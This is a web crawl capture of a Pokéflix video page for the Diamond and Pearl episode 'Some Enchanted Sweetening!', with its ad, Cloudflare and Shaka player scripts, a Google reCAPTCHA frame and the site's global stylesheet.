

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokeflix.tv/v/10-some-enchanted-sweetening
body_size: 6308
content:
<!DOCTYPE html>
<html lang="eng">
	<head>
		<script async src="https://fundingchoicesmessages.google.com/i/pub-2433985432925084?ers=1" type="f9487177e0397602eb0f0d71-text/javascript"></script><script type="f9487177e0397602eb0f0d71-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>		<script src="/assets/js/v2/tz.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<meta charset="utf-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>Pokéflix - Diamond and Pearl - Some Enchanted Sweetening!</title>
		<meta name="description" content="Watch Some Enchanted Sweetening! for free on Pokéflix" />
		<meta name="keywords" content="pokeflix, pokemon, videos, episodes, watch online, movies, specials, pikachu short, banned episodes, sun moon, xyz, journeys, horizons, anipoke, watch free, indigo league, orange islands, johto, hoenn, paldea" />
		<meta property="og:site_name" content="Pokéflix" />
		<meta property="og:title" content="Diamond and Pearl - Some Enchanted Sweetening!" />
		<meta property="og:description" content="Watch Some Enchanted Sweetening! for free on Pokéflix" />
		<meta property="og:image" content="https://www.pokeflix.tv/static/thumbnails/10-diamond-pearl/30.jpg" />
		<meta property="og:url" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
		<meta property="og:type" content="video" />
		<meta property="og:video:url" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
		<meta property="og:video:secure_url" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
		<meta property="og:video:type" content="text/html" />
		<meta property="og:video:width" content="640" />
		<meta property="og:video:height" content="360" />
		<meta name="twitter:card" content="player" />
		<meta name="twitter:url" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
		<meta name="twitter:title" content="Diamond and Pearl - Some Enchanted Sweetening!" />
		<meta name="twitter:description" content="Watch Some Enchanted Sweetening! for free on Pokéflix" />
		<meta name="twitter:image" content="https://www.pokeflix.tv/static/thumbnails/10-diamond-pearl/30.jpg" />
		<meta name="twitter:player" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
		<meta name="twitter:player:width" content="640" />
		<meta name="twitter:player:height" content="360" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/loader.jquery.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/bootstrap.min.js" defer type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/toTop.jquery.js" defer type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/match-height.jquery.js" defer type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/rate.jquery.js" defer type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script type="f9487177e0397602eb0f0d71-text/javascript"> const videoId = 594; </script>
		<script src="/assets/js/v2/upnext.js" defer type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="/assets/js/v2/ratesave.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script src="https://cdn.jsdelivr.net/npm/shaka-player@4.13.6/dist/shaka-player.ui.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<script defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<!--[if lt IE 9]>
		  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
		<link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
		<link href="/assets/css/global.css" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/shaka-player@4.13.6/dist/controls.min.css">
		<link href="/assets/css/videopage.v2.css" rel="stylesheet" type="text/css">
		<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700" rel="stylesheet" type="text/css">
		<link rel="stylesheet" media href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
		<link href="/assets/images/favicons/6.png" rel="icon" type="image/png">
		<link rel="apple-touch-icon" href="/assets/images/favicons/2.png"/>
		<style> .container.video-container { padding-right: 0; padding-left: 0; } .episodeInfo { background-color: rgb(24 24 24); color: #fff; padding: 1px 10px 10px 10px; border-radius: 10px; width: 100%; } </style>
		<style> video::cue { font-family: 'Titillium Web', sans-serif; } .shaka-text-container { margin-bottom: 5px; } </style>
	</head>
	<body>
		<div id="loading"></div>
		<div id="toTop" class="btn"><span class="fa-solid fa-up-long"></span> TOP</div>
		<nav class="navbar navbar-inverse navbar-static-top">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
                        <a href="/"><img class="logo" src="/assets/images/logos/default_n.png" alt="logo" style="margin: 2px 0 2px 10px;" /></a>
        </div>
        <div id="navbar" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
				<li><a href="/">Home</a></li>
                <li><a href="/movies/">Movies</a></li>
                <li><a href="/specials/">Specials</a></li>
				<li><a href="/upcoming/">Upcoming</a></li>
            </ul>
                        <ul class="nav navbar-nav navbar-right">
				<li><a href="/search/"><b class="fa-solid fa-search" style="color:#fff;font-size:20px;"></b></a></li>
				<!--<li><a href="https://discord.gg/PBeyw29fQA" target="_BLANK"><b class="fa-brands fa-discord" style="color:#7289da;font-size:20px;"></b></a></li>-->
                <li><a href="/random/" style="display:flex;"><span class="fa-solid fa-circle-question" style="font-size:20px;"></span>&nbsp; Random</a></li>
                <li><a href="/login/"><span class="fa-solid fa-user"></span>&nbsp; Sign In</a></li>
            </ul>
                    </div>
    </div>
</nav>
		<div class="container-fluid dark-container">
			<div class="container video-container" id="video-container">
								<div id="nextOverlay" style="display:none;"><a id="upNext" href="/v-beta/10-the-grass-type-is-always-greener">Play Next Episode<br />
					<h5>The Grass-Type Is Always Greener!</h5>
					<img id="nextThumbnail" src="/static/thumbnails/10-diamond-pearl/31.jpg" style="width:300px;"></a>
				</div>
								<video id="pokeflix-player" playsInline height="auto" poster="/static/thumbnails/10-diamond-pearl/30.jpg"></video>
			</div>
			<div itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
				<span itemprop="name">Some Enchanted Sweetening!</span>
				<meta itemprop="thumbnailUrl" content="https://www.pokeflix.tv/static/thumbnails/10-diamond-pearl/30.jpg" />
				<meta itemprop="embedUrl" content="https://www.pokeflix.tv/v/10-some-enchanted-sweetening" />
				<meta itemprop="uploadDate" content="2007-09-29T00:00:00+00:00" />
				<meta itemprop="duration" content="PT20M37S" />
				<div itemProp="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
					<meta itemprop="interactionType" content="https://schema.org/UserPlays" />
					<meta itemprop="userInteractionCount" content="782512" />
				</div>
				<object ...>
					<embed type="application/vnd.apple.mpegurl" ...>
				</object>
				<span itemprop="description">Diamond and Pearl - Episode 30</span>
			</div>
		</div>
		<div class="container" style="margin-top:5px;">
			<center>
				<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
<!-- pokeflixtest -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2433985432925084"
     data-ad-slot="1917268757"
     data-ad-format="auto"></ins>
<script type="f9487177e0397602eb0f0d71-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>			</center>
			<div class="fluid-container">
								<div class="page-header">
					<h2>
						Diamond and Pearl						<p><small>30 - Some Enchanted Sweetening!</small></p>
					</h2>
					<h4 id="rating">
						<img class="ball1" src="/assets/images/misc/rateball.png"><img class="ball2" src="/assets/images/misc/rateball.png"><img class="ball3" src="/assets/images/misc/rateball.png"><img class="ball4" src="/assets/images/misc/rateball.png"><img class="ball5" src="/assets/images/misc/rateball.png">						<small class="pull-right" data-value="floatCheck">782,512 views</small>
					</h4>
				</div>
				<div class="clearfix">
										<p class="pull-right" data-value="floatCheck">
						<a href="/v-beta/10-the-champ-twins" class="btn" data-value="back"><span class="fa-solid fa-backward-step"></span> PREV EPISODE</a> <a href="/v-beta/10-the-grass-type-is-always-greener" class="btn">NEXT EPISODE <span class="fa-solid fa-forward-step"></span></a>					</p>
				</div>
			</div>
									<h3 style="margin-top:20px;">More from this season</h3>
			<p>
				<a href="/browse/pokemon-diamond-and-pearl" class="btn"><span class="fa-solid fa-magnifying-glass"></span> VIEW ALL</a>
			</p>
			<div class="row">
				<div class="col-sm-6 col-md-4"><div class="thumbnail"><img src="/static/thumbnails/10-diamond-pearl/42.jpg" alt="thumbnail" /><small class="timeBadge">00:21:10</small><div class="caption"><h4>Diamond and Pearl<br /><small>The Electrike Company!</small></h4><p><a href="/v-beta/10-the-electrike-company" class="btn btn-default"><span class="fa-solid fa-play"></span> WATCH NOW</a></p></div></div></div><div class="col-sm-6 col-md-4"><center><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
<!-- pokeflixtest -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2433985432925084"
     data-ad-slot="1917268757"
     data-ad-format="auto"></ins>
<script type="f9487177e0397602eb0f0d71-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></center></div><div class="col-sm-6 col-md-4"><div class="thumbnail"><img src="/static/thumbnails/10-diamond-pearl/6.jpg" alt="thumbnail" /><small class="timeBadge">00:21:10</small><div class="caption"><h4>Diamond and Pearl<br /><small>Different Strokes For Different Blokes!</small></h4><p><a href="/v-beta/10-different-strokes-for-different-blokes" class="btn btn-default"><span class="fa-solid fa-play"></span> WATCH NOW</a></p></div></div></div><div class="col-sm-6 col-md-4"><div class="thumbnail"><img src="/static/thumbnails/10-diamond-pearl/8.jpg" alt="thumbnail" /><small class="timeBadge">00:21:10</small><div class="caption"><h4>Diamond and Pearl<br /><small>Gymbaliar!</small></h4><p><a href="/v-beta/10-gymbaliar" class="btn btn-default"><span class="fa-solid fa-play"></span> WATCH NOW</a></p></div></div></div><div class="col-sm-6 col-md-4"><div class="thumbnail"><img src="/static/thumbnails/10-diamond-pearl/28.jpg" alt="thumbnail" /><small class="timeBadge">00:21:10</small><div class="caption"><h4>Diamond and Pearl<br /><small>Drifloon On The Wind!</small></h4><p><a href="/v-beta/10-drifloon-on-the-wind" class="btn btn-default"><span class="fa-solid fa-play"></span> WATCH NOW</a></p></div></div></div><div class="col-sm-6 col-md-4"><div class="thumbnail"><img src="/static/thumbnails/10-diamond-pearl/38.jpg" alt="thumbnail" /><small class="timeBadge">00:21:10</small><div class="caption"><h4>Diamond and Pearl<br /><small>One Big Happiny Family!</small></h4><p><a href="/v-beta/10-one-big-happiny-family" class="btn btn-default"><span class="fa-solid fa-play"></span> WATCH NOW</a></p></div></div></div>			</div>
		</div>
		<footer class="footer">
    <div class="container">
		<p class="text-muted"><a href="#" target="_BLANK">Pok&eacute;flix&copy;</a> 2026</p>
    </div>
</footer>		
				<script type="f9487177e0397602eb0f0d71-text/javascript">
			document.addEventListener('DOMContentLoaded', function() {
				var vidElement = document.getElementById('pokeflix-player');
				vidElement.addEventListener('play', function() {
					$(document.querySelector('#video-container .shaka-play-button-container')).fadeOut('fast');
					$.post('/tool/view/', { v: videoId });
				}, { once: true });
			});
		</script>
						<script type="f9487177e0397602eb0f0d71-text/javascript">
			document.addEventListener('keydown', function(event) {
				let newUrl = '';
				const next = '1' === '1' ? '10-the-grass-type-is-always-greener' : '';
				const back = '1' === '1' ? '10-the-champ-twins' : '';

				switch (event.key.toLowerCase()) {
					case 'n':
						if (next) newUrl = `https://www.pokeflix.tv/v-beta/${next}`;
					break;
					case 'b':
						if (back) newUrl = `https://www.pokeflix.tv/v-beta/${back}`;
					break;
				}

				if (newUrl) {
					window.location.href = newUrl;
				}
			});
		</script>
						<script type="f9487177e0397602eb0f0d71-text/javascript">
			document.addEventListener('DOMContentLoaded', () => {
				const vidElement = document.getElementById('pokeflix-player');
				const vidContainer = document.getElementById('video-container');
				const player = new shaka.Player();
				player.attach(vidElement);
				const ui = new shaka.ui.Overlay(player, vidContainer, vidElement);
				
				window.player = player;
				vidElement.controls = false;

				const initialisePlayer = async () => {
					try {
						await player.load('https://v3.pkflx.com/hls/10-diamond-pearl/30/playlist.m3u8');
						const subsLang = localStorage.getItem('captionsLang');
						if (subsLang) {
							player.selectTextLanguage(subsLang);
							firstTimeCaptionsToggle = true;
							toggleCaptions(true);
						}
						firstTimeCaptionsToggle = false;
					} catch (error) {
						console.error(error);
					}
				};
	
				const configureUI = () => {
					const uiConfig = {
						seekBarColors: {
							base: 'rgba(219, 32, 44, 0.3)',
							buffered: 'rgba(219, 32, 44, 0.5)',
							played: 'rgba(219, 32, 44)'
						},
						volumeBarColors: {
							base: 'rgba(219, 32, 44, 0.5)',
							level: 'rgba(219, 32, 44)'
						},
						castReceiverAppId: '7ED284FA',
						fadeDelay: 0,
						enableTooltips: true,
						trackLabelFormat: 3,
						textTrackLabelFormat: 3,
						clearBufferOnQualityChange: false,
						enableKeyboardPlaybackControls: false,
						addBigPlayButton: true,
						controlPanelElements: ['play_pause', 'mute', 'volume', 'spacer', 'time_and_duration', 'overflow_menu', 'fullscreen'],
						overflowMenuButtons: ['language', 'captions', 'picture_in_picture', 'airplay', 'quality']
					};
					const playerConfig = {
						streaming: {
							bufferingGoal: 60,
							rebufferingGoal: 0,
							bufferBehind: 60,
							preferNativeHls: /(iPhone|iPad|iPod)/.test(navigator.userAgent) || (/Macintosh/.test(navigator.userAgent) && navigator.maxTouchPoints > 1),
							alwaysStreamText: false,
							ignoreTextStreamFailures: true,
							disableTextPrefetch: false,
							updateIntervalSeconds: 2
						},
						preferredAudioLanguage: 'en-US',
						preferredTextLanguage: 'en',
						preferForcedSubs: true,
						autoShowText: 0,
						abr: {
							restrictToElementSize: true
						},
						restrictions: {
							//maxHeight: 720,
							maxBandwidth: 6000000
						}
					};
		
					ui.configure(uiConfig);
					player.configure(playerConfig);
					if (playerConfig.streaming.preferNativeHls === true) {
						class removeTextTrack {
							destroy() { return Promise.resolve(); }
							append(cues) {}
							remove(start, end) {}
							isTextVisible() { return false; }
							setTextVisibility(on) {}
						}
						ui.configure({overflowMenuButtons: ['language', 'captions', 'picture_in_picture', 'airplay', 'quality']});
						player.configure({textDisplayFactory: () => new removeTextTrack()});
					}
				};
	
				const addWatermark = () => {
					const watermarkElement = document.createElement('img');
					watermarkElement.src = '/assets/images/logos/default_n.png';
					watermarkElement.className = 'pkflx-watermark';
					watermarkElement.id = 'pkflx-watermark';
					vidContainer.appendChild(watermarkElement);
				};
	
				const addVideoInfo = () => {
					const vidInfo = document.createElement('div');
					vidInfo.id = 'vid-info';
					vidInfo.className = 'vid-info-overlay'
					vidInfo.innerHTML = 'Diamond and Pearl: Some Enchanted Sweetening!';
					vidContainer.appendChild(vidInfo);
					return vidInfo;
				};
	
				const vidInfo = addVideoInfo();
				const vidInfoVisibility = () => {
					const isVisible = (document.fullscreenElement === vidContainer && window.innerWidth > 720) || window.documentPictureInPicture?.window?.innerWidth > 720;
					if (isVisible) {
						if (vidElement.paused) {
							$(vidInfo).slideDown('slow');
						} else {
							$(vidInfo).slideDown('slow');
							clearTimeout(window.hideVidInfoTimeout);
							window.hideVidInfoTimeout = setTimeout(() => {
								$(vidInfo).fadeOut('fast');
							}, 2000);
						}
					} else {
						vidInfo.style.display = 'none';
					}
				};

				const saveVolume = () => localStorage.setItem('videoVolume', vidElement.volume);
				const loadVolume = () => {
					const volume = localStorage.getItem('videoVolume');
					if (volume !== null) vidElement.volume = volume;
				};

				const saveCaptionsOption = () => {
					if (firstTimeCaptionsToggle) return;
					const enabledTrack = player.getTextTracks().find(track => track.active);
					if (enabledTrack) localStorage.setItem('captionsLang', enabledTrack.language);
					else localStorage.removeItem('captionsLang');
				};

				const toggleFullScreen = () => {
					if (!document.fullscreenElement) vidContainer.requestFullscreen();
					else document.exitFullscreen();
				};

				const toggleCaptions = (force) => {
					const tracks = player.getTextTracks();
					const activeTrack = tracks.find(track => track.active);
					if (force !== undefined) player.setTextTrackVisibility(force);
					else player.setTextTrackVisibility(!activeTrack);
				};
				const showControls = () => {
					$(document.querySelector('#video-container .shaka-bottom-controls')).fadeIn('slow');
					vidElement.removeEventListener('play', showControls);
				}

				document.addEventListener('keydown', (event) => {
					const key = event.key.toLowerCase();
					if (key >= '0' && key <= '9') {
						vidElement.currentTime = vidElement.duration * parseInt(key) * 0.1;
					}

					const actions = {
						'm': () => vidElement.muted = !vidElement.muted,
						'f': toggleFullScreen,
						' ': () => { if (vidElement.paused) vidElement.play(); else vidElement.pause(); event.preventDefault(); },
						'arrowleft': () => vidElement.currentTime = Math.max(vidElement.currentTime - 5, 0),
						'arrowright': () => vidElement.currentTime = Math.min(vidElement.currentTime + 5, vidElement.duration),
						'arrowup': () => { vidElement.volume = Math.min(vidElement.volume + 0.1, 1); event.preventDefault(); },
						'arrowdown': () => { vidElement.volume = Math.max(vidElement.volume - 0.1, 0); event.preventDefault(); },
						'c': toggleCaptions
					};

					if (actions[key]) actions[key]();
				});

				vidElement.addEventListener('volumechange', saveVolume);
				vidElement.addEventListener('loadedmetadata', loadVolume);
				vidElement.addEventListener('pause', vidInfoVisibility);
				vidElement.addEventListener('play', vidInfoVisibility);
				vidElement.addEventListener('play', showControls);
				document.addEventListener('fullscreenchange', vidInfoVisibility);
				vidContainer.addEventListener('mousemove', vidInfoVisibility);
				player.addEventListener('textchanged', saveCaptionsOption);
				player.addEventListener('texttrackvisibility', saveCaptionsOption);

				configureUI();
				addWatermark();
				initialisePlayer();
				console.log(player.getConfiguration());
			});
		</script>
		<script src="/assets/js/v2/removeqs.js" type="f9487177e0397602eb0f0d71-text/javascript"></script>
		<!--<script src="/assets/js/v2/videofloat.js"></script>-->
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f9487177e0397602eb0f0d71-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c198e663912fa14',t:'MTc2OTAyNzI4OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1f6bf384c7a4a459f973e3131d8b33a","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BanSZcIcPv8lC_wer0nQdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027292496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pokeflix.tv/assets/css/global.css
body_size: 1559
content:
/* COLOR LIBARY
RED: #a81414;
*/

body {
	color: #000;
	font-family: 'Titillium Web', sans-serif;
	font-size: 12px;
}

/* LINKS */

a, a:active, a:visited, a:focus, a:hover{
	color: #a81414;
	text-decoration: none;
	transition: 0.3s all;
}

a:hover {
	color: #ce1818;
}

/* HEADERS */

h1,h2,h3,h4,h5,h6 {
	margin-top: 10px;
}

/* LOADING ANIMATION */

#loading {
	background: #fff;
	background-image: url('/assets/images/loaders/rolling.gif');
	background-repeat: no-repeat;
	background-position: center;
	height: 100%;
	position: fixed;
	width: 100%;
	z-index: 9998;
}


/* NAVBAR */

.navbar {
	background: #222;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.29);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.29);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.29);
	font-size: 15px;
	margin-bottom: 0;
	z-index: 9998;
}

.navbar-nav > li:hover {
	background: #a81414;
}

.navbar-inverse .navbar-nav > li > a { /* NAVBAR LINKS */
	color: #fff;
}

.navbar-header {
	padding-right: 10px;
}

/* CAROUSEL */

.carousel {
	margin-bottom: 10px;
}

.carousel-inner {
	background: #181818;
}

.carousel-inner > .item > img {
    margin: 0 auto;
}

.carousel .btn, ol.carousel-indicators > li {
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.30);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.30);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.30);
}

ol.carousel-indicators > li {
	background: #fff;
	border: none;
}

ol.carousel-indicators > li:hover {
	background: #1a1a1a;
}

.carousel-indicators > li.active, .carousel-indicators > li.active:hover {
	background: #a81414;
}

.btn [class^='ion-'], .btn [class^='fa-'] {
	background: #fff;
	border-radius: 3px;
	color: #a81414;
	font-size: 13px;
	font-weight: 700;
}

.btn [class^='ion-'] {
	padding: 0 7px 0 7px;
}

.btn [class^='fa-'] {
	padding: 4px 7px 4px 7px;
}

/* BUTTONS */

.btn {
	background: #a81414;
	border: none;
	border-bottom: 2px solid #760e0e;
	border-radius: 5px;
	color: #fff;
	font-size: 13px;
	padding: 8px;
	position: relative;
	transition: 0.3s all;
}

.btn:hover, .btn:focus {
	background: #9b1212;
	border-bottom: 2px solid #ac2925;
	color: #fff;
}

a.btn { 
	color: #fff;
}

button:focus {
	outline: none !important;
}

/* PAGE HEADERS */

.page-header {
	margin-top: 0;
}

/* THUMBNAILS */

[class*=col-] {
	margin-bottom: 20px;
}

.thumbnail .btn {
	position: absolute;
	bottom: 10px;

}

.thumbnail {
	background: #181818;
	border: none;
	padding-bottom: 35px;
	margin: 0 !important;
}

.thumbnail .caption {
	color: #fff;
}

.thumbnail p:last-of-type {
	margin-bottom: 0;
}



/* ALERT BOX */

.alert {
	background: #1a1a1a;
	color: #fff;
}

.close:hover {
	color: #ce1818 !important;
}

/* STICKY FOOTER */

html {
	position: relative;
	min-height: 100%;
}

body {
	/* Margin bottom by footer height */
	margin-bottom: 80px;
}

.footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding-top: 20px;
	/* Set the fixed height of the footer here */
	height: 80px;
}

/* TO TOP BUTTON */

#toTop {
    bottom: 5px;
    display: none;
    opacity: 0.7;
    position: fixed;
    right: 8px;
    /*scale: 1.5;*/
    zoom: 150%;
    z-index: 9996;
}

/* RATE POKEBALLS */

.ball1, .ball2, .ball3, .ball4, .ball5 {
	cursor: pointer;
}
.notRated {
	opacity: 0.5;
}

/* DROPDOWN MENU */

.dropdown-menu {
	background-color: #222;
	border-left: 1px solid #ccc;
	border-left: 1px solid rgba(0,0,0,.15);
	border-right: 1px solid #ccc;
	border-right: 1px solid rgba(0,0,0,.15);
	border-bottom: 1px solid #ccc;
	border-bottom: 1px solid rgba(0,0,0,.15);
	border-top: none;
}
.dropdown-menu>li:hover {
	background-color: #ce1818 ;
	color: #ffffff;
}
.dropdown-menu-li>a:hover {
	background-color: #ce1818 ;
	color: #ffffff;
}
.dropdown-menu>li>a {
	color: #ffffff;
}

.navbar-nav>.open>a:focus {
	background-color: #ce1818;
}

#vortexBanner {
	width: 100%;
	height: 96px;
	max-width: 728px;
	background-image: url('https://static.pokemon-vortex.com/v4/images/misc/ads/vrtx-bannerad.png');
	background-repeat: no-repeat;
	background-size: 100% auto;
}
#vortexBanner:hover {
	background-image: url('https://static.pokemon-vortex.com/v4/images/misc/ads/vrtx-bannerad-hover.png');
	cursor: pointer;
}
#vortexSquare {
	width: 100%;
	height: 163px;
	max-width: 300px;
	background-image: url('https://www.pokeflix.tv/assets/images/arceus.gif');
	background-repeat: no-repeat;
	background-size: 100% auto;
	margin-top: 10px;
	margin-left: 30px;
}
#vortexSquare:hover {
	cursor: pointer;
}
.ratingRow, .savedRow, .historyRow {
	width: 97%;
	max-width: 97%;
	background: #181818;
	padding: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	max-height: 80px;
}
.ratingTable, .savedTable, .historyTable {
	width: 100%;
}
.ratingThumbnail, .savedThumbnail, .historyThumbnail {
	width: 148px;
}
.ratingDesc, .savedDesc, .historyDesc {
	max-width: 120px;
	padding-left: 10px;
	color: #fff;
}
.ratingDisplay, .savedDisplay, .historyDisplay {
	padding-left: 10px;
	padding-right: 10px;
	float: right;
	color: #fff;
	text-align: center;
}
.listedThumbnail {
	height: 70px;
}
.unrated {
	opacity: 0.1;
	width: 20px;
}
.rated {
	width: 20px;
}
.textTrim, bigtexttrim {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
	max-width: 90%;
}
.noMargin {
	margin: 0;
}
.jscroll {
	margin-left: 15px;
}
.maroon {
	color: #9b1212;
}
.regDate {
	float: right;
	margin-top: 25px;
}
.deleteVid {
	float: right;
	cursor: pointer;
	font-size: 24px;
	margin-right: 5px;
}

#saveVideo {
	width: 75%;
	margin-bottom: 10px;
}

.historyProgress {
	position: relative;
	height: 4px;
	left: 0px;
	bottom: 4px;
	max-width: 100%;
	width: 100%;
	background-color: #b11919;
	opacity: 0.8;
